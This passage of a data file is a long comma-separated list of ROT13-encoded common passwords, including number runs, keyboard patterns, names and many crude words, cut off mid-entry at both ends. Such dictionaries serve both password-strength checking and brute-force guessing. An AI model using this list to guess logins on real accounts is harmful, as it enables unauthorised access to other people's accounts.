nat1,synfu,124578,fgevxr,ornhgl,cnivyvba,01012000,obonsrgg,qoeawuom,ovtznp,objyvat,puevf1,lgerjd,angnyv,clenzvq,ehyrm,jrypbzr1,qbqtref,ncnpur,fjvzzvat,julabg,grraf,gebbcre,shpxvg,qrsraqre,cerpvbhf,135790,cnpxneq,jrnfry,cbcrlr,yhpvsre,pnapre,vprpernz,142536,enira,fjbeqsvfu,cerfnevb,ivxgbe,ebpxfgne,oybaqr,wnzrf1,jhgnat,fcvxr,cvzc,ngynagn,nvesbepr,gunvynaq,pnfvab,yraaba,zbhfr,741852,unpxre,oyhroveq,unjxrlr,456123,gurbar,pngsvfu,fnvybe,tbyqsvfu,asazmls,gnggbb,creireg,oneovr,znkvzn,avccyrf,znpuvar,gehpxf,jenatyre,ebpxf,gbeanqb,yvtugf,pnqvyynp,ohooyr,crtnfhf,znqzna,ybatubea,oebjaf,gnetrg,666999,rngzr,dnmjfk123,zvpebfbsg,qvyoreg,puevfgvn,onyyre,yrfovna,fubbgre,ksvyrf,frnggyr,dnmdnm,pguhgd,nzngrhe,ceryhqr,pbeban,sernxl,znyvoh,123djrnfqmkp,nffnffva,246810,ngynagvf,vagrten,chffvrf,vybirh,ybarjbys,qentbaf,zbaxrl1,havpbea,fbsgjner,obopng,fgrnygu,crrjrr,bcrahc,753951,fevavinf,mndjfk,inyragvan,fubgtha,gevttre,irebavxn,oehvaf,pblbgr,onolqbyy,wbxre,qbyyne,yrfgng,ebpxl1,ubggvr,enaqbz,ohggresyl,jbeqcnff,fzvyrl,fjrrgl,fanxr,puvccre,jbbql,fnzhenv,qrivyqbt,tvmzb,znqqvr,fbfb123nywt,zvfgerff,serrqbz1,syvccre,rkcerff,uwisves,zbbfr,prffan,cvtyrg,cbynevf,grnpure,zbagerny,pbbxvrf,jbystnat,fphyyl,sngobl,jvpxrq,onyyf,gvpxyr,ohaal,qsitou,sbbone,genafnz,crcfv,srgvfu,bvph812,onfxrgon,gbfuvon,ubgfghss,fhaqnl,obbgl,tnzovg,31415926,vzcnyn,fgrcunav,wrffvpn1,ubbxre,ynapre,xavpxf,funzebpx,shpxlbh2,fgvatre,314159,erqarpx,qrsgbarf,fdhveg,fvrzraf,oynfgre,gehpxre,fhoneh,erartnqr,vonarm,znafba,fjvatre,erncre,oybaqvr,zlybir,tnynkl,oynuoynu,ragrecev,geniry,1234nopq,onolyba5,vaqvnan,fxrrgre,znfgre1,fhtne,svpxra,fzbxr,ovtbar,fjrrgcrn,shpxrq,gesaguols,znevab,rfpbeg,fzvggl,ovtsbbg,onorf,ynevfn,gehzcrg,fcnegna,inyren,onolyba,nfqstuw,lnaxrrf1,ovtobbof,fgbezl,zvfgre,unzyrg,nneqinex,ohggresy,znenguba,cnynqva,pninyvre,znapurfgre,fxngre,vaqvtb,ubearg,ohpxrlrf,01011990,vaqvnaf,xnengr,urfblnz,gbebagb,qvnzbaqf,puvrsf,ohpxrlr,1dnm2jfk3rqp,uvtuynaq,ubgfrk,punetre,erqzna,cnffjbe,znvqra,qecrccre,fgbez,cbeafgne,tneqra,12345678910,crapvy,fureybpx,gvzore,guhtyvsr,vafnar,cvmmn,whatyr,wrfhf1,nentbea,1n2o3p,unzfgre,qnivq1,gevhzcu,grpuab,ybyyby,cvbarre,pngqbt,321654,sxgepgd,zbecurhf,141627,cnfpny,funqbj1,uboovg,jrgchffl,rebgvp,pbafhzre,oynoyn,whfgzr,fgbarf,puevffl,fcnegnx,tbsbevg,ohetre,cvgohyy,nqtwzcgj,vgnyvn,onepryban,uhagvat,pbybef,xvffzr,ivetva,bireybeq,crooyrf,fhaqnapr,rzrenyq,qbttl,enprpne,vevan,ryrzrag,1478963,mvccre,nycvar,onfxrg,tbqqrff,cbvfba,avccyr,fnxhen,puvpuv,uhfxref,13579,chfflf,d12345,hygvzngr,app1701r,oynpxvr,avpbyn,ebzzry,znggurj1,pnfregn,bzrtn,trebavzb,fnzzl1,gebwna,123djr123,cuvyvcf,ahttrg,gnemna,puvpxf,nyrxfnaqe,onffzna,gevkvr,cbeghtny,nanxva,qbqtre,obzore,fhcresyl,znqarff,d1j2r3e4g5l6,ybfre,123nfq,sngpng,loeoas,fbyqvre,jneybpx,jevaxyr1,qrfver,frkhny,onor,frzvabyr,nyrwnaqe,951753,11235813,jrfgunz,naqerv,pbapergr,npprff14,jrrq,yrgzrva2,ynqloht,anxrq,puevfgbc,gebzobar,gvagva,oyhrfxl,euopaols,dnmkfjrqp,barybir,pqgaxsls,juber,isiwkes,gvgnaf,fgnyyvba,gehpx,unafbyb,oyhr22,fzvyrf,orntyr,cnanzn,xvatxbat,syngeba,vasreab,zbatbbfr,pbaarpg,cbvhlg,fangpu,dnjfrq,whvpr,oyrffrq,ebpxre,fanxrf,gheob,oyhrzbba,frk4zr,svatre,wnznvpn,n1234567,zhyqre,orrgyr,shpxlbh1,cnffng,vzzbegny,cynfgvp,123454321,nagubal1,juvfxrl,qvrgpbxr,fhpx,fchaxl,zntvp1,zbavgbe,pnpghf,rkvtra,cynarg,evccre,grra,fclqre,nccyr1,abyvzvg,ubyyljbb,fyhgf,fgvpxl,gehaxf,1234321,14789632,cvpxyrf,fnvyvat,obarurnq,tuoqgaoe,qrygn,puneybgg,ehoore,911911,112358,zbyyl1,lbznzn,ubatxbat,whzcre,jvyyvnz1,vybirfrk,snfgre,haerny,phzzvat,zrzcuvf,1123581321,alybaf,yrtvba,fronfgvn,funybz,cragvhz,trurvz,jrerjbys,shagvzr,sreerg,bevba,phevbhf,555666,avaref,pnagban,fcevgr,cuvyyl,cvengrf,noteglh,ybyyvcbc,rgreavgl,obrvat,fhcre123,fjrrgf,pbbyqhqr,gbggraun,terra1,wnpxbss,fgbpxvat,7895123,zbbzbb,znegvav,ovfphvg,qevmmg,pbyg45,sbffvy,znxniryv,fanccre,fngna666,znavnp,fnyzba,cngevbg,ireongvz,anfgl,funfgn,nfqmkp,funirq,oynpxpng,envfgyva,djregl12345,chaxebpx,pwxljg,01012010,4128,jngreybb,pevzfba,gjvfgre,bksbeq,zhfvpzna,frvasryq,ovttvr,pbaqbe,eniraf,zrtnqrgu,jbyszna,pbfzbf,funexf,onafurr,xrrcre,sbkgebg,ta56ta56,fxljnyxr,iryirg,oynpx1,frfnzr,qbtf,fdhveery,cevirg,fhaevfr,jbyirevar,fhpxf,yrtbynf,teraqry,tubfg,pngf,pneebg,sebfgl,yioauod,oynqrf,fgneqhfg,sebt,dnmjfkrq,121314,pbbyvb,oebjavr,tebbil,gjvyvtug,qnlgban,inaunyra,cvxnpuh,crnahgf,yvpxre,urefurl,wrevpub,vagercvq,avawn,1234567n,mnd123,ybofgre,tboyva,chavfure,fgevqre,fubtha,xnafnf,nznqrhf,frira7,wnfba1,arcghar,fubjgvzr,zhfpyr,byqzna,rxngrevan,esesves,trgfbzr,fubjzr,111222333,bovjna,fxvggyrf,qnaav,gnaxre,znrfgeb,gneurry,nahovf,unaavony,nany,arjyvsr,tbguvp,funex,svtugre,oyhr123,oyhrf,123456m,cevaprf,fyvpx,punbf,guhaqre1,fnovar,1d2j3r4e5g6l,clguba,grfg1,zventr,qrivy,pybire,grdhvyn,puryfrn1,fhesvat,qryrgr,cbgngb,puhool,cnanfbavp,fnaqvrtb,cbegynaq,onttvaf,shfvba,fbbaref,oynpxqbt,ohggbaf,pnyvsbea,zbfpbj,cynlgvzr,zngher,1n2o3p4q,qnttre,qvzn,fgvzcl,nfqs123,tnatfgre,jneevbef,virefba,punetref,olgrzr,fjnyybj,yvdhvq,yhpxl7,qvatqbat,alzrgf,penpxre,zhfuebbz,456852,pehfnqre,ovtthl,zvnzv,qxsyoiou,ohttre,avzebq,gnmzna,fgenatre,arjcnff,qbbqyr,cbjqre,tbgpun,thneqvna,qhoyva,fyncfubg,frcgrzor,147896325,crcfv1,zvynab,tevmmyl,jbbql1,xavtugf,cubgbf,2468,abbxvr,puneyl,enzzfgrva,oenfvy,123321123,fpehssl,zhapuxva,cbbcvr,123098,xvgglpng,yngvab,jnyahg,1701,gurtnzr,ivcre1,1cnffjbe,xbybobx,cvpnffb,eboreg1,onepryba,onananf,genapr,nhohea,pbygenar,rngfuvg,tbbqyhpx,fgnepensg,jurryf,cneebg,cbfgny,oynqr,jvfqbz,cvax,tbevyyn,xngrevan,cnff123,naqerj1,funarl14,qhzonff,bfvevf,shpx_vafvqr,bnxynaq,qvfpbire,enatre1,fcnaxvat,ybarfgne,ovatb,zrevqvna,cvat,urngure1,qbbxvr,fgbarpby,zrtnzna,192837465,ewaglwe,yrqmrc,ybjevqre,25802580,evpuneq1,sversyl,tevssrl,enprek,cnenqbk,tuwpaw,tnatfgn,mnd1kfj2,gnpboryy,jrrmre,fvevhf,unysyvsr,ohssrgg,fuvybu,123698745,iregvtb,fretrv,nyvraf,fbonxn,xrlobneq,xnatnebb,fvaare,fbppre1,0.0.000,obawbhe,fbpengrf,puhpxl,ubgobl,fcevag,0007,fnenu1,fpneyrg,pryvpn,funmnz,sbezhyn1,fbzzre,gerobe,djrenfqs,wrrc,znvyperngrq5240,obyybk,nffubyr1,shpxsnpr,ubaqn1,eroryf,inpngvba,yrkznex,crathvaf,12369874,entanebx,sbezhyn,258456,grzcrfg,isurpm,gnpbzn,djregm,pbybzovn,synzrf,ebpxba,qhpx,cebqvtl,jbbxvr,qbqtrenz,zhfgnatf,123dnm,fvguybeq,fzbxre,freire,onat,vaphohf,fpbbolqb,boyvivba,zbyfba,xvgxng,gvgyrvfg,erfphr,mkpi1234,pnecrg,1122,ovtonyyf,gneqvf,wvzobo,knanqh,oyhrrlrf,funzna,zrefrqrf,cbbcre,chffl69,tbysvat,urnegf,znyyneq,12312312,xrajbbq,cngevpx1,qbtt,pbjoblf1,benpyr,123mkp,ahggregbbyf,102938,gbccre,1122334455,furznyr,fyrrcl,terzyva,lbhezbz,123987,tngrjnl1,cevagre,zbaxrlf,crgrecna,zvxrl,xvatfgba,pbbyre,nanyfrk,wvzob,cn55jbeq,nfgrevk,serpxyrf,oveqzna,senax1,qrsvnag,nhffvr,fghq,oybaqrf,gnglnan,445566,nfcvevar,znevaref,wnpxny,qrnqurnq,xngeva,navzr,ebbgorre,sebttre,cbyb,fpbbgre1,unyyb,abbqyrf,gubznf1,cnebyn,funbyva,pryvar,11112222,cylzbhgu,pernzcvr,whfgqbvg,bulrnu,sngnff,nffshpx,nznmba,1234567d,xvffrf,zntahf,pnzry,abcnff,obfpb,987456,6751520,uneyrl1,chggre,punzcf,znffvir,fcvqrl,yvtugava,pnzrybg,yrgftb,tvmzbqb,nrmnxzv,obarf,pnyvragr,12121,tbbqgvzr,gunaxlbh,envqref1,oehpryrr,erqnyreg,ndhnevhf,456654,pngureva,fzbxva,cbbu,zlcnff,nfgebf,ebyyre,cbexpubc,fnccuver,djreg123,xriva1,n1f2q3s4,orpxunz,ngbzvp,ehfgl1,inavyyn,dnmjfkrqpesi,uhagre1,xnxghf,pkspazg,oynpxl,753159,ryivf1,nttvrf,oynpxwnp,onatxbx,fpernz,123321d,vsbetbg,cbjre1,xnfcre,nop12,ohfgre1,fynccl,fuvggl,irevgnf,puriebyr,nzore1,01012001,inqre,nzfgreqnz,wnzzre,cevzhf,fcrpgehz,rqhneq,tenaal,ubeal1,fnfun1,pynapl,hfn123,fngna,qvnzbaq1,uvgyre,niratre,1221,fcnaxzr,123456djregl,fvzon,fzhqtr,fpenccl,ynoenqbe,wbua316,flenphfr,sebag242,snypbaf,uhfxre,pnaqlzna,pbzznaqb,tngbe,cnpzna,qrygn1,cnapub,xevfuan,sngzna,pyvgbevf,cvarnccy,yrfovnaf,8w4lr3hm,onexyrl,ihypna,chaxva,obare,prygvpf,zbabcbyl,sylobl,ebznfuxn,unzohet,123456nn,yvpx,tnatonat,223344,nern51,fcnegnaf,nnn111,gevpxl,fahttyrf,qentb,ubzreha,irpgen,ubzre1,urezrf,gbcpng,phqqyrf,vasvavgv,1234567890d,pbfjbegu,tbbfr,cubravk1,xvyyre1,vinabi,obffzna,dnjfrqes,crhtrbg,rkvtrag,qborezna,qhenatb,oenaqba1,cyhzore,gryrsba,ubeaqbt,ynthan,eouoxx,qnjt,jroznfgre,oerrmr,ornfg,cbefpur9,orrspnxr,yrbcneq,erqohyy,bfpne1,gbcqbt,tbqfznpx,gurxvat,cvpf,bzrtn1,fcrnxre,ivxgbevn,shpxref,objyre,fgneohpx,twxols,inyunyyn,nanepul,oynpxf,ureovr,xvatcva,fgnesvfu,abxvn,ybirvg,npuvyyrf,906090,ynogrp,app1701n,svgarff,wbeqna1,oenaqb,nefrany1,ohyy,xvpxre,ancnff,qrfreg,fnvyobng,obuvpn,genpgbe,uvqqra,zhccrg,wnpxfba1,wvzzl1,grezvangbe,cuvyyvrf,cn55j0eq,greebe,snefvqr,fjvatref,yrtnpl,sebagvre,ohggubyr,qbhtuobl,wepsls,ghrfqnl,fnoongu,qnavry1,aroenfxn,ubzref,djreglhvb,nmnzng,snyyra,ntrag007,fgevxre,pnzryf,vthnan,ybbxre,cvaxsybl,zbybxb,djregl123456,qnaalobl,yhpxlqbt,789654,cvfgby,jubpnerf,punezrq,fxvvat,fryrpg,senaxl,chccl,qnavvy,iynqvx,irggr,isepoies,vungrlbh,arinqn,zbarlf,ixbagnxgr,znaqvatb,chccvrf,666777,zlfgvp,mvqnar,xbgrabx,qvyyvtns,ohqzna,ohatubyr,mirmqn,123457,gevgba,tbysonyy,grpuavpf,gebwnaf,cnaqn,yncgbc,ebbxvr,01011991,15426378,noreqrra,thfgni,wrgueb,ragrecevfr,vtbe,fgevccre,svygre,uheevpna,esaguols,yrfcnhy,tvmzb1,ohgpu,132435,qguwloes,1366613,rkpnyvoh,963852,absrne,zbzbarl,cbffhz,phggre,bvyref,zbbpbj,phcpnxr,tocygj,ongzna1,fcynfu,firgvx,fhcre1,fbyrvy,obtqna,zryvffn1,ivcref,onolobl,gqhglod,ynaprybg,ppovyy,xrlfgbar,cnffjbeg,synzvatb,sversbk,qbtzna,ibegrk,erory,abbqyr,enira1,mncubq,xvyyzr,cbxrzba1,pbbyzna,qnavyn,qrfvtare,fxvaal,xnzvxnmr,qrnqzna,tbcure,qbbovr,jneunzzre,qrrmahgf,sernxf,ratntr,puril1,fgrir1,ncbyyb13,cbapub,unzzref,nmfkqp,qenphyn,000007,fnffl,ovgpu1,obbgf,qrfxwrg,12332,znpqnqql,zvtugl,enatref1,znapurfg,fgreyva,pnfrl1,zrngonyy,znvyzna,fvangen,pguhyuh,fhzzre1,ohoonf,pnegbba,ovplpyr,rngchffl,gehrybir,fragvary,gbyxvra,oernfg,pncbar,yvpxvg,fhzzvg,123456x,crgre1,qnvfl1,xvggl1,123456789m,penml1,wnzrfoba,grknf1,frkltvey,362436,fbavp,ovyylobl,erqubg,zvpebfbs,zvpebyno,qnqql1,ebpxrgf,vybirlb,sreanaq,tbeqba24,qnavr,phgynff,cbyfxn,fgne69,gvggvrf,cnaglubf,01011985,gurxvq,nvxvqb,tbsvfu,znlqnl,1234djr,pbxr,nasvryq,fbal,ynafvat,fzhg,fpbgpu,frkk,pngzna,73501505,uhfgyre,fnha,qsxguom,cnffjbe1,wraal1,nmfkqpsi,purref,vevfu1,tnoevr,gvazna,bevbyrf,1225,puneygba,sbeghan,01011970,nveohf,ehfgnz,kgerzr,ovtzbarl,mkpnfq,ergneq,tehzcl,uhfxvrf,obkvat,4ehaare,xryyl1,hygvzn,jneybeq,sbeqs150,benatrf,ebggra,nfqswxy,fhcrefgne,qranyv,fhygna,ovxvav,fnengbtn,gube,svtneb,fvkref,jvyqsver,iynqvfyni,128500,fcnegn,znlurz,terraonl,purjvr,zhfvp1,ahzore1,pnapha,snovr,zryyba,cbvhlgerjd,pybhq9,pehapu,ovtgvzr,puvpxra1,cvppbyb,ovtoveq,321654987,ovyyl1,zbwb,01011981,znenqban,fnaqeb,purfgre1,ovmxvg,ewvesetoqr,789123,evtugabj,wnfzvar1,ulcrevba,gernfher,zrngybns,neznav,ebiref,wneurnq,01011986,pehvfr,pbpbahg,qentbba,hgbcvn,qnivqf,pbfzb,esuols,errobx,1066,puneyv,tvbetv,fgvpxf,fnlnat,cnff1234,rkbqhf,nanpbaqn,mndkfj,vyyvav,jbbsjbbs,rzvyl1,fnaql1,cnpxre,cbbagnat,tbibyf,wrqv,gbzngb,ornare,pbbgre,pernzl,yvbaxvat,unccl123,nyongebf,cbbqyr,xrajbegu,qvabfnhe,terraf,tbxh,uncclqnl,rrlber,gfhanzv,pnoontr,ubylfuvg,ghexrl50,zrzberk,punfre,obtneg,betnfz,gbzzl1,ibyyrl,juvfcre,xabcxn,revpffba,jnyyrlr,321123,crccre1,xngvr1,puvpxraf,glyre1,pbeenqb,gjvfgrq,100000,mbeeb,pyrzfba,mkpnfqdjr,gbbgfvr,zvynan,mravgu,sxgepslyus,funavn,sevfpb,cbyavlcvmqrp0211,penmlono,wharoht,shtnmv,ererves,isirxm,1001,fnhfntr,ispmlm,xbfuxn,pyncgba,whfgva1,naulrhrz,pbaqbz,shone,uneqebpx,fxljnyxre,ghaqen,pbpxf,tevatb,150781,pnaba,ivgnyvx,nfcver,fgbpxf,fnzfhat1,nccyrcvr,nop12345,newnl,tnaqnys1,obbo,cvyybj,fcnexyr,tzbarl,ebpxuneq,yhpxl13,fnzvnz,rirerfg,uryylrnu,ovtfrkl,fxbecvba,esearp,urqtrubt,nhfgenyv,pnaqyr,fynpxre,qvpxf,iblrhe,wnmmzna,nzrevpn1,obool1,oe0q3e,jbysvr,isxfves,1dn2jf3rq,13243546,sevtug,lbfrzvgr,grzc,xnebyvan,sneg,onefvx,fhes,purrgnu,onqqbt,qravfxn,fgnefuvc,obbgvr,zvyran,uvgurer,xhzr,terngbar,qvyqb,50prag,0.0.0.000,nyovba,nznaqn1,zvqtrg,yvba,znkryy,sbbgonyy1,plpybar,serrcbea,avxbyn,obafnv,xrafuva,fyvqre,onyybba,ebnqxvyy,xvyyovyy,222333,wrexbss,78945612,qvanzb,grxxra,enzoyre,tbyvngu,pvaanzba,znynxn,onpxqbbe,svrfgn,cnpxref1,enfgnzna,syrgpu,fbwqyt123nywt,fgrsnab,negrzvf,pnyvpb,alwrgf,qnzavg,ebobgrpu,qhpurff,epglom,ubbgre,xrljrfg,18436572,uny9000,zrpunavp,cvatcbat,bcrengbe,cerfgb,fjbeq,enfchgva,fcnax,oevfgby,snttbg,funqb,963852741,nzfgreqn,321456,jvooyr,pneeren,nyvonon,znwrfgvp,enzfrf,qhfgre,ebhgr66,gevqrag,pyvccre,fgrryre,jerfgyva,qvivar,xvccre,tbgburyy,xvatsvfu,fanxr1,cnffjbeqf,ohggzna,cbzcrl,ivnten,mkpioaz1,fchef,332211,fyhggl,yvarntr2,byrt,znpebff,cbbgre,oevna1,djreg1,puneyrf1,fynir,wbxref,lmrezna,fjvzzre,ar1469,ajb4yvsr,fbyapr,frnzhf,ybyvcbc,chcfvx,zbbfr1,vinabin,frperg1,zngnqbe,ybir69,420247,xglwkes,fhojnl,pvaqre,irezbag,chffvr,puvpb,sybevna,zntvpx,thvarff,nyyfbc,turggb,synfu1,n123456789,glcubba,qsxgus,qrcrpur,fxlqvir,qnzzvg,frrxre,shpxguvf,pelfvf,xpw9jk5a,hzoeryyn,e2q2p3cb,123123d,fabbcqbt,pevggre,gurobff,qvat,162534,fcyvagre,xvaxl,plpybcf,wnlunjx,456321,pnenzry,djre123,haqreqbt,pnirzna,baylzr,tencrf,srngure,ubgfubg,shpxure,eranhyg,trbetr1,frk123,cvccra,000001,789987,sybccl,phagf,zrtncnff,1000,cbeabf,hfzp,xvpxnff,terng1,dhnggeb,135246,jnffhc,uryybb,c0015123,avpbyr1,puvinf,funaaba1,ohyyfrlr,wnin,svfurf,oynpxunj,wnzrfobaq,ghansvfu,whttnyb,qxsyopxsq,123789456,qnyynf1,genafyngbe,122333,ornavr,nyhpneq,tsuwxz123,fhcrefgn,zntvpzna,nfuyrl1,pbuvon,kobk360,pnyvthyn,12131415,snpvny,7753191,qsxglaols,pboen1,pvtnef,snat,xyvatba,obo123,fnsnev,ybbfre,10203,qrrcguebng,znyvan,200000,gnmznavn,tbamb,tbnyvr,wnpbo1,zbanpb,pehvfre,zvfsvg,iu5150,gbzzlobl,znevab13,lbhfhpx,funexl,isuhsuoas,ubevmba,nofbyhg,oevtugba,123456e,qrngu1,xhatsh,znkk,sbesha,znzncncn,ragre1,ohqjrvfr,onaxre,trgzbarl,xbfgln,dnmjfk12,ovtorne,irpgbe,snyybhg,ahqvfg,thaaref,eblnyf,punvafnj,fpnavn,genqre,oyhrobl,jnyehf,rnfgfvqr,xnuhan,djregl1234,ybir123,fgrcu,01011989,plcerff,punzc,haqregnxre,loewxsd,rhebcn,fabjobne,fnoerf,zbarlzna,puevfoya,zvavzr,avccre,tebhpub,juvgrl,ivrjfbavp,cragubhf,jbys359,snoevp,sybhaqre,pbbythl,juvgrfbk,cnffzr,fzrtzn,fxvqbb,gunangbf,shpxh2,fanccyr,qnyrwe,zbaqrb,gurfvzf,zlonol,cnanfbav,fvaonq,gurpng,gbcure,sebqb,farnxref,d123456,m1k2p3,nysn,puvpntb1,gnlybe1,tuwpawase,png123,byvivre,plore,gvgnavhz,0420,znqvfba1,wnoebav,qnat,unzobar,vagehqre,ubyyl1,tnetblyr,fnqvr1,fgngvp,cbfrvqba,fghqyl,arjpnfgy,frkkkk,cbccl,wbunaarf,qnamvt,ornfgvr,zhfvpn,ohpxfubg,fhaalqnl,nqbavf,oyhrqbt,obaxref,2128506,puebab,pbzchgr,fcnja,01011988,gheob1,fzryyl,jncoof,tbyqfgne,sreenev1,778899,dhnaghz,cvfprf,obbzobbz,thaane,1024,grfg1234,sybevqn1,avxr,fhcrezna1,zhygvcyryb,phfgbz,zbgureybqr,1djregl,jrfgjbbq,hfanil,nccyr123,qnrjbb,xbea,fgrerb,fnfhxr,fhasybjr,jngpure,qunezn,555777,zbhfr1,nffubyrf,onoloyhr,123djregl,znevhf,jnyzneg,fabbc,fgnesver,gvttre1,cnvagony,xavpxref,nnyvlnu,ybxbzbgvi,gurraq,jvafgba1,fnccre,ebire,rebgvpn,fpnaare,enpre,mrhf,frkl69,qbbtvr,onlrea,wbfuhn1,arjovr,fpbgg1,ybfref,qebbcl,bhgxnfg,znegva1,qbqtr1,jnffre,hsxols,ewlpaslaol,guvegrra,12345m,112211,ubgerq,qrrwnl,ubgchffl,192837,wrffvp,cuvyvccr,fpbhg,cnagure1,phoovrf,unirsha,zntcvr,stugxz,ninynapu,arjlbex1,chqqvat,yrbavq,uneel1,poe600,nhqvn4,ovzzre,shpxh,01011984,vqbagxabj,isiststs,1357,nyrxfrl,ohvyqre,01011987,mrebpbby,tbqsngure,zlyvsr,qbahgf,nyyzvar,erqsvfu,777888,fnfpun,avgenz,obhapr,333666,fzbxrf,1k2mxt8j,ebqzna,fghaare,mknfdj12,ubbfvre,unvel,orerggn,vafreg,123456f,eglhrur,senaprfp,gvtugf,purrfr1,zvpeba,dhnegm,ubpxrl1,trtpoe,frnenl,wrjryf,obtrl,cnvagonyy,pryreba,cnqerf,ovat,flapznfgre,mvttl,fvzba1,ornpurf,cevffl,qvruneq,benatr1,zvggraf,nyrxfnaqen,dhrraf,02071986,ovttyrf,gubatf,fbhgucnex,neghe,gjvaxyr,tergmxl,enobgn,pnzovnzv,zbanyvfn,tbyyhz,puhpxyrf,fcvxr1,tynqvngbe,juvfxl,fcbatrobo,frkl1,03082006,znmnsnxn,zrngurnq,4121,bh8122,onersbbg,12345678d,psvglzes,ovtnff,n1f2q3,xbfzbf,oyrffvat,gvggl,pyriryna,greencva,tvatre1,wbuaobl,znttbg,pynevarg,qrrmahgm,336699,fghzcl,fgbarl,sbbgony,geniryre,ibyib,ohpxrg,fancba,cvnabzna,unjxrlrf,shgoby,pnfnabin,gnatb,tbbqobl,fphon,ubarl1,frklzna,jnegubt,zhfgneq,nop1234,avpxry,10203040,zrbjzrbj,1012,obevphn,cebcurg,fnheba,12djnf,errsre,naqebzrqn,pelfgny1,wbxre1,90210,tbbsl,ybpb,ybirfrk,gevnatyr,jungfhc,zryybj,oratnyf,zbafgre1,znfgr,01011910,ybire1,ybir1,123nnn,fhafuva,fzrturnq,ubxvrf,fgvat,jryqre,enzob,preorehf,ohaal1,ebpxsbeq,zbaxr,1d2j3r4e5,tbyqjvat,tnoevryy,ohmmneq,pewutowl,wnzrf007,envazna,tebbir,gvorevhf,cheqhr,abxvn6300,unlnohfn,fubh,wnttre,qvire,mvtmnt,cbbpuvr,hfnezl,cuvfu,erqjbbq,erqjvat,12345679,fnynznaqre,fvyire1,nopq123,fchgavx,obbovr,evccyr,rgreany,12dj34re,gurterng,nyyfgne,fyvaxl,trfcreeg,zvfuxn,juvfxref,cvaurnq,birexvyy,fjrrg1,euspwaes,zbagtbz240,frefbyhgvba,wnzvr1,fgnezna,cebkl,fjbeqf,avxbynl,onpneqv,enfgn,onqtvey,erorppn1,jvyqzna,craal1,fcnprzna,1007,10101,ybtna1,unpxrq,ohyyqbt1,uryzrg,jvaqfbe,ohssl1,eharfpncr,genccre,123451,onanar,qoeawu,evcxra,12345djr,sevfxl,fuha,srfgre,bnfvf,yvtugavat,vo6ho9,pvpreb,xbby,cbal,gurqbt,784512,01011992,zrtngeba,vyyhfvba,rqjneq1,ancfgre,11223,fdhnfu,ebnqxvat,jbbubb,19411945,ubbfvref,01091989,genpxre,ontven,zvqjnl,yrnirzrnybar,oe549,14725836,235689,zranpr,enpury1,srat,ynfre,fgbarq,ernyznqevq,787898,onyybbaf,gvaxreoryy,5551212,znevn1,cborqn,urvarxra,fbavpf,zbbayvtug,bcgvzhf,pbzrg,bepuvq,02071982,wnloveq,xnfuzve,12345678n,puhnat,puhaxl,crnpu,zbegtntr,ehyrmmm,fnyrra,puhpxvr,mvccl,svfuvat1,tfke750,qbtubhfr,znkvz,ernqre,funv,ohqqnu,orasvpn,pubh,fnybzba,zrvfgre,renfre,oynpxove,ovtzvxr,fgnegre,cvffvat,nathf,qryhkr,rntyrf1,uneqpbpx,135792468,zvna,frnunjxf,tbqsngur,obbxjbez,tertbe,vagry,gnyvfzna,oynpxwnpx,onolsnpr,unjnvvna,qbtsbbq,mubat,01011975,fnapub,yhqzvyn,zrqhfn,zbegvzre,123456654321,ebnqehaa,whfg4zr,fgnyva,01011993,unaqlzna,nycunorg,cvmmnf,pnytnel,pybhqf,cnffjbeq2,ptsuase,s**x,phofjva,tbat,yrkhf,znk123,kkk123,qvtvgny1,tsuwxz1,7779311,zvffl1,zvpunr,ornhgvsh,tngbe1,1005,cnpref,ohqqvr,puvabbx,urpxsl,qhgpurff,fnyyl1,oernfgf,orbjhys,qnexzna,wraa,gvssnal1,murv,dhna,dnmjfk1,fngnan,funat,vqbagxab,fzvguf,chqqva,anfgl1,grqqlorn,inyxlevr,cnffjq,punb,obkfgre,xvyyref,lbqn,purngre,vahlnfun,ornfg1,jnerntyr,sbelbh,qentbaonyy,zreznvq,ouoves,grqql1,qbycuva1,zvfgl1,qrycuv,tebzvg,fcbatr,dnmmnd,slgkes,tnzrbire,qvnb,fretv,ornzre,orrzre,xvgglxng,enapvq,znabjne,nqnz12,qvttyre,nffjbeq,nhfgva1,jvfuobar,tbanil,fcnexl1,svfgvat,gurqhqr,fvavfgre,1213,iraren,abiryy,fnyfreb,wnlqra,shpxbss1,yvaqn1,irqqre,02021987,1chffl,erqyvar,yhfg,wxglzes,02011985,qspoxod,qentba12,puebzr,tnzrphor,gvggra,pbat,oryyn1,yrat,02081988,rherxn,ovgpunff,147369,onaare,ynxbgn,123321n,zhfgnsn,cernpure,ubgobk,02041986,m1k2p3i4,cynlfgngvba,01011977,pynlzber,ryrpgen,purpxref,murat,dvat,nezntrqba,02051986,jerfgyr,fibobqn,ohyyf,avzohf,nyraxn,znqvan,arjcnff6,bargvzr,nn123456,onegzna,02091987,fvyirenq,ryrpgeba,12345g,qrivy666,byvire1,fxlyne,eugqgyew,tbohpxf,wbunaa,12011987,zvyxzna,02101985,pnzcre,guhaqreo,ovtohgg,wnzzva,qnivqr,purrxf,tbnjnl,yvtugre,pynhqv,guhzof,cvffbss,tubfgevqre,pbpnvar,grat,fdhnyy,ybghf,ubbgvr,oynpxbhg,qbvgabj,fhomreb,02031986,znevar1,02021988,cbgurnq,123456dj,fxngr,1369,crat,nagbav,arat,zvnb,opsvryqf,1492,znevxn,794613,zhfnfuv,ghyvcf,abat,cvnb,punv,ehna,fbhgucne,02061985,ahqr,znaqneva,654123,avawnf,pnaanovf,wrgfxv,krekrf,muhnat,xyrbcngen,qvpxvr,ovyob,cvaxl,zbetna1,1020,1017,qvrgre,onfronyy1,gbggraunz,dhrfg,lsasxzm,qvegovxr,1234567890n,znatb,wnpxfba5,vcfjvpu,vnztbq,02011987,gqhglom,zbqran,dvnb,fyvccrel,djrnfq123,oyhrsvfu,fnzgeba,gbba,111333,vfpbby,02091986,crgebi,shmml,mubh,1357924680,zbyylqbt,qrat,02021986,1236987,curbavk,muha,tuoyruwe,bguryyb,fgnepens,000111,fnasena,n11111,pnzrygbr,onqzna,infvyvfn,wvnat,1dnm2jf,yhna,firgn,12dj12,nxven,puhnv,369963,purrpu,orngyr,cvpxhc,cnybzn,01011983,pnenina,ryvmnirgn,tnjxre,onamnv,chffrl,zhyyrg,frat,ovatb1,ornepng,syrkvoyr,snefpncr,obehffvn,muhnv,grzcyne,thvgne1,gbbyzna,lspaglzes,puybr1,kvnat,fynir1,thnv,ahttrgf,02081984,znagvf,fyvz,fpbecvb1,slhgxols,gurqbbef,02081987,02061986,123dd123,mnccn,sretvr,7htq5uvc2w,uhnv,nfqsmkpi,fhasybjre,chfflzna,qrnqcbby,ovtgvg,01011982,ybir12,ynffvr,fx